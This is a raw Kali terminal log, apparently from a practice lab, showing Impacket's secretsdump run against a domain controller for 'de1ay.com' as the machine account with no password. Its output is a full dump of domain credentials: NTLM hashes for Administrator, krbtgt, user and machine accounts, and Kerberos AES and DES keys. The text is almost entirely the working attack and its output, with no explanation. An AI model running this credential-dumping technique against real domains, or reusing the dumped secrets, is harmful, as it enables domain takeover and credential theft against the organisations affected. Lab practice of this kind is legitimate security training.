 root@kali:~/impacket/examples# python secretsdump.py de1ay.com/DC\$@10.10.10.10 -just-dc -no-pass
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
whoami:2603:aad3b435b51404eeaad3b435b51404ee:d8f69f9520b448174136e49a1051ef07:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:ce3e307123b59b4c481286308ae8fc2b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:73805069e2c7227f110772875f1b0e41:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
whoami:aes256-cts-hmac-sha1-96:bf4dad6d967644a5324d00ac899147afe13f78aebff2e2711563eccff7b0a054
whoami:aes128-cts-hmac-sha1-96:5766708a0aeefa5966fa60e27de14df3
whoami:des-cbc-md5:d5754f4fc45880ef
DC$:aes256-cts-hmac-sha1-96:29f6a21d200df44d9da2c97116366221413e9df069b0b18280edda219be2bf5e
DC$:aes128-cts-hmac-sha1-96:51d30bc397120a95fa66c429dbf9c010
DC$:des-cbc-md5:04f40d04da3df154
PC$:aes256-cts-hmac-sha1-96:c730bbdeec0054d173397ce673d94605e5e4ab216c2f7b0ec5413fad67feb864
PC$:aes128-cts-hmac-sha1-96:19680e58fa88d592ea96f5d1b6b0d74a
PC$:des-cbc-md5:981a4a07544c79ec
WEB$:aes256-cts-hmac-sha1-96:9c089a15cce776f40c04a817e8df797f6fe941a96f7803e7d00288255a4fe1f9
WEB$:aes128-cts-hmac-sha1-96:6b98cd30ca51c004444e2275d4b3786a
WEB$:des-cbc-md5:910110ce76cde531
[*] Cleaning up...
root@kali:~/impacket/examples#